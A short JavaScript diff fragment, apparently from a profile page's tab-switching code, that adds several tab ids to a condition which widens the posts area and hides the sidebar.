+            if (tabId === 'videos-tab' || tabId === 'about-tab' || tabId === 'reels-tab' || tabId === 'photos-tab' || tabId === 'likes-tab') {
                 document.querySelector('.posts').style.maxWidth = '100%';
                 document.querySelector('.sidebar').style.display = 'none';
             } else {
